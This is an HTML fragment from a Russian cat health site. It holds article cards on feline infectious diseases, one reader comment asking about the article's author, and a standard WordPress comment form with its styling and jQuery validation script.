									<div class="row slider_list">
													<div class="col-md-4">

								<a href="https://usatiki.ru/beshenstvo-u-koshek/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2016/03/beshenstvo-u-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/03/beshenstvo-u-koshek-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2016/03/beshenstvo-u-koshek-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Инфекционные болезни									</span>
									<span class="recom_title">
										Бешенство у кошек и котов									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/otit-u-koshek-i-kotov/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/09/otit-u-koshek-i-kotov-550x450.jpeg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/09/otit-u-koshek-i-kotov-550x450.jpeg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2017/09/otit-u-koshek-i-kotov-550x450.jpeg" /></noscript>
																			</div>
									<span class="recom_cat">
										Инфекционные болезни									</span>
									<span class="recom_title">
										Отит у кошек и котов									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/infekcionnyy-peritonit-koshek/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2016/04/infekcionnyy-peritonit-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/04/infekcionnyy-peritonit-koshek-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2016/04/infekcionnyy-peritonit-koshek-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Инфекционные болезни									</span>
									<span class="recom_title">
										Инфекционный перитонит кошек и котов									</span>
									
								</a>
							</div>
											</div>
							</div>
</div>




		<div id="main" class="site-main site-main_reviews" role="main">
					<div class="reviews_block">

									<div class="comments">
				<div class="comments-inside">

					<div class="count-comment">
						<p class="all-count">1 <span>комментарий</span></p>
						<!-- <a class="sort-comment" href="#">сначало свежие</a>  -->
					</div> 

					<ul class="list-comments">
					
	<li class="comment even thread-even depth-1" id="comment-18159" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Виктория</span></span> <time>01:15 | 27 Апр. 2019</time></p>
<meta  itemprop="dateCreated" content="2019-04-27">
<meta  itemprop="text"  content="Здравствуйте, сообщите, пожалуйста, происхождение статьи и автора. Спасибо.">
				<p class="text-comment"><p>Здравствуйте, сообщите, пожалуйста, происхождение статьи и автора. Спасибо.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="18159" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="18159" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-18159' data-commentid="18159" data-postid="53074" data-belowelement="comment-18159" data-respondelement="respond" data-replyto="Комментарий к записи Виктория" aria-label='Комментарий к записи Виктория'>Ответить</a><!--						<div class="like-box" data-post_id="18159">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul>

					<div class="load-comment">	</div>
					<div class="add-comments">
						<p class="title-add" id="go_add_comment">Добавить комментарий</p>
												<!--<script src="//ulogin.ru/js/ulogin.js"  type="text/javascript"></script>
						<div id="uLogin" class="social-reg" data-ulogin="display=buttons;fields=first_name,photo_big,city,email;redirect_uri=https%3A%2F%2Fusatiki.ru%2F%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F;">
							<p>
								<span>Авторизуйтесь (необязательно): </span><br class="mobile-visible"><br class="mobile-visible">
								<a href="#" class="btn-vk"><img src="[data-uri]" data-uloginbutton = "vkontakte" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "vkontakte"/></noscript><i class="fa fa-vk" aria-hidden="true"></i><span>ВКонтакте</span></a>
								<a href="#" class="btn-fb"><img src="[data-uri]" data-uloginbutton = "facebook" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "facebook"/></noscript><i class="fa fa-facebook" aria-hidden="true"></i><span>Facebook</span></a>
								<a href="#" class="btn-ok"><img src="[data-uri]" data-uloginbutton = "odnoklassniki" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "odnoklassniki"/></noscript><i class="fa fa-odnoklassniki" aria-hidden="true"></i><span>ОК</span></a>
							</p>
						</div>-->
							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><a rel="nofollow" id="cancel-comment-reply-link" href="/gerpes-u-koshek-simptomy-i-lechenie/#respond" style="display:none;">Отменить ответ</a></h3><form action="https://usatiki.ru/wp-comments-post.php" method="post" id="commentform" class="comment-textarea"><textarea id="comment" name="comment" aria-required="true"></textarea><p class="comments_half name"><label for="author">Имя <span class="req"></span></label>
							<input id="author" class="pop_form" name="author" type="text" value="" size="30" /></p>
<p class="comments_half mail"><label for="email">Email <span class="req"></span></label>
							<input id="email" class="pop_form" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<input name="submit" type="submit" id="" class="btn-comment" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='53074' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="18f51dfaf1" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="157"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>

			</div>
		</div>
		<!--<link rel="stylesheet" href="https://usatiki.ru/wp-content/themes/usatiki_template/css/font-awesome.min.css">-->
		<style>
			.comments_half .pop_form {
				text-align: left;
				margin-bottom: 30px;
			}
			.comments .pop_form {
				border: 1px solid #C0C0C0;
			}
			.pop_form {
				width: calc(100% - 10px);
				border: 1px solid #EBEBEB;
				padding: 15px 5px;
				font-family: 'Open Sans', sans-serif;
				font-size: 16px;
				margin: 0 auto;
				margin-bottom: 7px;
			}
			p.comments_half label {
				font-size: 16px;
				display: block;
				text-align: center;
			}
			.comments_half {
				width: calc(50% - 5px);
				float: left;
				margin: 0;
			}
			#uLogin {
				text-align: left;
			}
			.comments_half.name {
				padding-right: 10px;
			}
			.thank_fc img {
				margin: 0 auto;
				display: block;
				max-width: 150px;
			}
			span.comment_vote{cursor:pointer;}
			a#cancel-comment-reply-link{
				color: #e74c3c;
				text-decoration: none;
				text-align: center;
				display: block;
				font: 36px/40px phenomena_light;
			}
			.mobile-visible {
				display: none;
			}
			span.title_comments {
				font-size: 24px;
				color: #1b2328;
				display: block;
				text-align: center;
			}
			.litle_title_cm.title_comments {
				font-size: 16px;
				line-height: 2.5;
			}
			.reviews_block {
				padding: 30px;
			}
			.comments {
				padding: 10px;
				background-image: url(https://usatiki.ru/wp-content/themes/usatiki_template/img/bg-comments.png);
				background-repeat: repeat-y;
				background-position: 0 0;
				background-size: 100%;
			}
			.comments .comments-inside{
				background-color: #fff;
				padding: 20px 70px 50px 70px;
				overflow: hidden;
			}
			p.send_yes {
				text-align: center;
			}
			.comments-inside .btn-comment, a.comment-reply-link{
				background-color: #FD4B3C;
				padding: 15px 20px;
				line-height: 1;
				color: #fff;
				font-weight: 700;
				border-radius: 3px;
			}
			.comments-inside .btn-comment:hover, a.comment-reply-link:hover{
				background-color: #e73323;
			}
			.comments-inside .btn-add{
				display: block;
				margin: 10px auto;
				width: 244px;
			}
			.comments-inside .count-comment{
				border-bottom: solid #ebebeb 2px;
			}
			.count-comment{
				overflow: hidden;
				padding-bottom: 10px;
			}
			.count-comment .all-count{
				color: #fd4b3c;
				font-size: 20px;
				font-weight: 700;
				float: left;
				line-height: 1;
				margin: 0;
			}
			.count-comment .all-count span{
				color: #989898;
				font-size: 18px;
				font-weight: normal;
			}
			.count-comment .sort-comment{
				float: right;
				padding-right: 20px;
				color: #989898;
				text-decoration: none;
				font-size: 14px;
				background-image: url(img/arrow-down.png);
				background-repeat: no-repeat;
				background-position: right center;
			}
			.comments .list-comments{
				width: 100%;
				margin: 0;
				padding: 0;
			}
			.comments .list-comments > li{
				border-bottom: solid 1px #ebebeb;
				padding-top: 20px;
			}
			.comments .children{
				width: auto;
				margin: 0;
				padding: 0 0 0 105px;
			}
			.comments .children li{
				padding-top: 20px;
			}
			.comments ul li .image-avatar{
				width: 90px;
				margin-right: 20px;
				float: left;
			}
			.comments .item-comment{
				overflow: hidden;
				width: 100%;
			}
			.comments .data-comment{
				float: left;
				width: calc(100% - 110px);
position:relative;
			}
			.comments li li .data-comment{
				float: left;
				width: calc(100% - 110px);
			}
			.comments .item-comment > div{
				display: inline-block;
			}
			.comments .data-comment .comment-name{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				text-transform: none;
				letter-spacing: normal;
				padding: 5px 0 0 0;
				margin: 0 0 10px 0;
				line-height: 1;
			}
			.comments .data-comment .comment-name time{
				color: #989898;
				font-size: 14px;
				line-height: 1.5;
				float: right;
				display: block;
				font-weight: normal;
			}
			.comments .data-comment .text-comment{
				font-size: 14px;
				font-weight: normal;
				color: #5b5e60;
				text-transform: none;
				letter-spacing: normal;
			}
			.comments .comment-callback{
				padding: 15px 0;
				width: 100%;
				overflow: hidden;
			}
			.comments .comment-callback a{
				display: inline;
				line-height: 2.4;
				text-decoration: none;
			}
			.comment-callback a.comment-reply-link,
			.comment-textarea .btn-comment{
				padding: 10px 15px;
				font-size: 14px;
				border: none;
			}
			.comment-callback a.comment-reply-link {padding: 0 15px;float:left;}
			.comment-callback .like-box{
				float: right;
				text-align: right;
				color: #989898;
				font-size: 14px;
			}
			.comment-callback .like-box a{
				color: #989898;
			}
			.comment-callback .comment-change{
				font-weight: bold;
				color: #3ca9fd;
				font-size: 14px;
			}
			.comment-callback .comment-delete{
				font-weight: bold;
				color: #fd4b3c;
				font-size: 14px;
			}
			.comment-callback .like-box .like-up{
				padding: 0 7px 0 0;
				border-right: solid 1px #ebebeb;
			}
			.comment-callback .like-box .like-down{
				padding: 0 0 0 8px;
			}
			.comment-callback .like-box .like-up:hover{
				color: #3ca9fd;
			}
			.comment-callback .like-box .like-down:hover{
				color: #fd4b3c;
			}
			.comment-textarea textarea{
				width: 100%;
				margin-bottom: 20px;
			}
			.comment-textarea .custom-btn-form{
				float: left;
				margin-left: 20px;
			}
			.comment-textarea .comment-subscribe{
				float: right;
				font-size: 14px;
				color: #989898;
			}
			.comment-textarea .comment-subscribe.active{
				color: #1b2328;
			}
			.comment-textarea .comment-subscribe label{
				padding-left: 36px;
				background-image: url(img/envelope.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				line-height: 2;
				padding-top: 2px;
				padding-bottom: 2px;
				cursor: pointer;
			}
			.comment-textarea .comment-file {
				float: left;
				margin-top: 7px;
			}
			.comment-textarea .comment-file .input-file{
				display: none;
			}
			.comment-textarea .comment-file .label-file{
				float: left;
				margin-left: 20px;
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: 0 0;
				height: 20px;
				width: 25px;
				cursor: pointer;
			}
			.comment-textarea .comment-bq{
				float: left;
				margin-left: 10px;
				margin-top: 7px;
			}
			.comment-textarea .comment-bq .add-bq{
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: right 0;
				width: 25px;
				height: 20px;
			}
			.load-comment{
				background-color: #fbfbfb;
				width: 100%;
				text-align: center;
				margin-bottom: 0px;
				margin-top: 10px;
				padding: 10px 0;
			}
			@keyframes rotate-upload{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}
			#send_comment_load {animation: rotate-upload 2s infinite linear;max-width:50px;margin-bottom: 30px;}
			.load-comment a{
				padding-left: 30px;
				padding-top: 5px;
				padding-bottom: 5px;
				background-image: url(img/load-comment.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				display: inline;
				font-size: 14px;
				color: #1b2328;
			}
			textarea#comment {
				width: calc(100% - 20px);
				min-height: 150px;
				vertical-align: middle;
				max-width: 100%;
				font-size: 16px;
				line-height: 18px;
				border: 1px solid #C0C0C0;
				background: #fff;
				border-radius: 3px;
				padding: 10px;
				color: #555A59;
			}
			.add-comments .title-add{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				margin-bottom: 20px;
				line-height: 1;
				margin-top: 0;
			}
			.add-comments .social-reg{
				width: 100%;
				margin-bottom: 15px;
			}
			.add-comments .social-reg span{
				color: #989898;
				font-weight: bold;
				font-size: 16px;
			}
			.add-comments .social-reg a{
				display: inline-block;
				color: #fff;
				text-decoration: none;
				margin-left: 8px;
				padding: 8px 0;
				width: 125px;
				border-radius: 3px;
				font-weight: bold;
				text-align: center;
				line-height: 1;
				font-size: 14px;
				position: relative;
			}
			.add-comments .social-reg a img {
				position: absolute;
				width: 100%;
				opacity: 0;
				height: 100%;
				left: 0;
				top: 0;
				z-index: 20;
			}
			.social-reg a i{
				display: none;
				position: relative;
			}
			.social-reg .btn-vk{
				background-color: #5c8cc6;
			}
			.social-reg .btn-fb{
				background-color: #556ea6;
			}
			.social-reg .btn-ok{
				background-color: #ee8208;
			}
			@media (min-width:1024px) and (max-width:1299px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: calc(100% - 110px);
				}
				.comments li li .data-comment{
					width: calc(100% - 110px);
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
					z-index: 10;
				}
				.social-reg a span{
					display: none;
				}
			}

			@media (max-width: 1023px) and (min-width: 768px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: 100%;
				}
				.comments li li .data-comment{
					width: 100%;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
	.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
			}

			@media (max-width: 767px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
					padding-bottom: 30px;
				}
				.comments ul li .image-avatar {
					width: 50px;
					margin-right: 10px;
				}
				.comments .data-comment,
				.comments li li .data-comment{
					width: 100%;
					float: none;
				}
				.comments .comment-callback{
					padding-bottom: 0 !important;
				}
				.count-comment{
					text-align: center;
				}
				.count-comment > *{
					float: none !important;
				}
				.count-comment a {
					display: inline;
				}
				.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
				.comments .children{
					padding-left: 14px;
				}
				.add-comments .title-add,
				.social-reg{
					text-align: center;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
				.comment-callback .like-box{
					position: relative;
					top: -16px;
				}
				.comment-callback .like-box a{
					float: right;
					display: block;
					padding: 0 !important;
				}
				.comment-callback .like-box .like-up{
					border-right: 0;
					border-bottom: solid 1px #ebebeb;
				}
				.mobile-visible{
					display: inline !important;
				}
				.comment-textarea .comment-subscribe{
					float: none;
					margin-top: 50px;
					text-align: center;
				}
			}
			.social-reg a i, .social-reg a span {
				color: #fff !important;
				font-size: 14px !important;
			}
			.error {border: 1px solid rgb(253, 75, 1) !important;}
		</style>
		<script>
			jQuery.extend(jQuery.fn, {
	/*
	 * функция проверки, что длина поля не меньше 3х символов 
	 */
	 checka: function () {
	 	if (jQuery(this).val().length < 3) {jQuery(this).addClass('error');return false} else {jQuery(this).removeClass('error');return true}
	 },
	/*
	 * функция проверки правильности введенного email
	 */
	 checke: function () {
	 	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	 	var emailaddressVal = jQuery(this).val();
	 	if (!emailReg.test(emailaddressVal) || emailaddressVal == "") {
	 		alert('Введена некорректная почта');
	 		jQuery(this).addClass('error');return false
	 	} else {
	 		jQuery(this).removeClass('error');return true
	 	}
	 },
	});

			jQuery(function($){
				$('#commentform').submit(function(){
		// может такое случиться, что пользователь залогинен - нужно это проверить, иначе валидация не пройдет
		if($("#author").length) var author = $("#author").checka();
		if($("#email").length) var email = $("#email").checke();
		var comment = $("#comment").checka();
		// небольшое условие для того, чтобы исключить двойные нажатия на кнопку отправки
		// в это условие также входит валидация полей
		if (!$('#submit').hasClass('loadingform') && !$("#author").hasClass('error') && !$("#email").hasClass('error') && !$("#comment").hasClass('error')){
			$.ajax({
				type : 'POST',
				url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
				data: $(this).serialize() + '&action=ajaxcomments',
				beforeSend: function(xhr){
					// действие при отправке формы, сразу после нажатия на кнопку #submit 
					$('#submit').addClass('loadingform').val('Загрузка');
					$("#commentform").prepend('<img id="send_comment_load" src="[data-uri]" alt="загрузка" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png.webp" data-eio="j" class="ewww_webp"><noscript><img id="send_comment_load" src="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" alt="загрузка"></noscript>');
				},
				error: function (request, status, error) {
					if(status==500){
						alert('Ошибка при добавлении комментария');
					} else if(status=='timeout'){
						alert('Ошибка: Сервер не отвечает, попробуй ещё.');
					} else {
						// ворпдрессовские ошибки
						var errormsg = request.responseText;
						var string1 = errormsg.split("<p>");
						var string2 = string1[1].split("</p>");
						alert(string2[0]);
					}
				},
				success: function (newComment) {
					$('#respond').prepend(newComment);
					// очищаем поле textarea
					$('#comment').val('');
				},
				complete: function(){
					// действие, после того, как комментарий был добавлен
					$('#submit').removeClass('loadingform').val('Отправить');
					$('#send_comment_load').remove();
					$.ajax({
						type : 'POST',
						url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
						data: $(this).serialize() + '&action=GetAmountComments',
						success: function (amount) {
							var amount = amount.substring(0, amount.length - 1);
							$("p.all-count").html(amount);
						}
					});
				}
			});
		}
		return false;
	});
			});







		</script>

					</div>
		</div>

</div>




	<div class="col-xl-3 "><div class="sidebar">
<aside class="right_side single sidebar_block">
	<div class="title_box">
		<span class="title">Последние записи</span>
	</div>
	<ul class="right_side_list clear">
					<li>
				<a href="https://usatiki.ru/kampilobakterioz-u-koshek-simptomy-i-lechenie/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Кампилобактериоз у кошек: симптомы и лечение" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2024/03/kampilobakterioz-u-koshek-simptomy-i-lechenie.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2024/03/kampilobakterioz-u-koshek-simptomy-i-lechenie.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2024/03/kampilobakterioz-u-koshek-simptomy-i-lechenie.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2024/03/kampilobakterioz-u-koshek-simptomy-i-lechenie-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2024/03/kampilobakterioz-u-koshek-simptomy-i-lechenie-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2024/03/kampilobakterioz-u-koshek-simptomy-i-lechenie.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/03/kampilobakterioz-u-koshek-simptomy-i-lechenie-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/03/kampilobakterioz-u-koshek-simptomy-i-lechenie-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2024/03/kampilobakterioz-u-koshek-simptomy-i-lechenie.jpg" class="img-responsive wp-post-image" alt="Кампилобактериоз у кошек: симптомы и лечение" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2024/03/kampilobakterioz-u-koshek-simptomy-i-lechenie.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/03/kampilobakterioz-u-koshek-simptomy-i-lechenie-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/03/kampilobakterioz-u-koshek-simptomy-i-lechenie-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Кампилобактериоз у кошек: симптомы и лечение</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/koktsidioz-u-koshek-simptomy-i-lechenie/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Кокцидиоз у кошек: симптомы и лечение" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2024/03/kokcidioz-u-koshek-simptomy-i-lechenie-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2024/03/kokcidioz-u-koshek-simptomy-i-lechenie-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2024/03/kokcidioz-u-koshek-simptomy-i-lechenie-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2024/03/kokcidioz-u-koshek-simptomy-i-lechenie-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2024/03/kokcidioz-u-koshek-simptomy-i-lechenie-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2024/03/kokcidioz-u-koshek-simptomy-i-lechenie-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/03/kokcidioz-u-koshek-simptomy-i-lechenie-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/03/kokcidioz-u-koshek-simptomy-i-lechenie-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2024/03/kokcidioz-u-koshek-simptomy-i-lechenie-top.jpg" class="img-responsive wp-post-image" alt="Кокцидиоз у кошек: симптомы и лечение" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2024/03/kokcidioz-u-koshek-simptomy-i-lechenie-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/03/kokcidioz-u-koshek-simptomy-i-lechenie-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/03/kokcidioz-u-koshek-simptomy-i-lechenie-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Кокцидиоз у кошек: симптомы и лечение</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mikoplazmoz-u-koshek-simptomy-i-lechenie/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="420" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Микоплазмоз у кошек: симптомы и лечение" decoding="async" data-src-img="https://usatiki.ru/wp-content/uploads/2023/05/mikoplazmoz-u-koshek-simptomy-i-lechenie-1-550x420.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2023/05/mikoplazmoz-u-koshek-simptomy-i-lechenie-1-550x420.jpg.webp" data-eio="j" /><noscript><img width="550" height="420" src="https://usatiki.ru/wp-content/uploads/2023/05/mikoplazmoz-u-koshek-simptomy-i-lechenie-1-550x420.jpg" class="img-responsive wp-post-image" alt="Микоплазмоз у кошек: симптомы и лечение" decoding="async" /></noscript>					</div>
					<span class="recom_cat">Микоплазмоз у кошек: симптомы и лечение</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/virus-immunodefitsita-u-koshek/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="420" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Вирус иммунодефицита у кошек" decoding="async" data-src-img="https://usatiki.ru/wp-content/uploads/2023/04/virus-immunodefitsita-u-koshek-9-550x420.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2023/04/virus-immunodefitsita-u-koshek-9-550x420.jpg.webp" data-eio="j" /><noscript><img width="550" height="420" src="https://usatiki.ru/wp-content/uploads/2023/04/virus-immunodefitsita-u-koshek-9-550x420.jpg" class="img-responsive wp-post-image" alt="Вирус иммунодефицита у кошек" decoding="async" /></noscript>					</div>
					<span class="recom_cat">Вирус иммунодефицита у кошек</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/rinotraheit-u-koshek/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Ринотрахеит у кошек" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2016/03/rinotraheit-u-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/03/rinotraheit-u-koshek-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2016/03/rinotraheit-u-koshek-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2016/03/rinotraheit-u-koshek-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2016/03/rinotraheit-u-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2016/03/rinotraheit-u-koshek-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2016/03/rinotraheit-u-koshek-550x450.jpg" class="img-responsive wp-post-image" alt="Ринотрахеит у кошек" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2016/03/rinotraheit-u-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2016/03/rinotraheit-u-koshek-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Ринотрахеит у кошек и котов</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/beshenstvo-u-koshek/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Бешенство у котов" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2016/03/beshenstvo-u-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/03/beshenstvo-u-koshek-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2016/03/beshenstvo-u-koshek-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2016/03/beshenstvo-u-koshek-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2016/03/beshenstvo-u-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2016/03/beshenstvo-u-koshek-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2016/03/beshenstvo-u-koshek-550x450.jpg" class="img-responsive wp-post-image" alt="Бешенство у котов" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2016/03/beshenstvo-u-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2016/03/beshenstvo-u-koshek-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
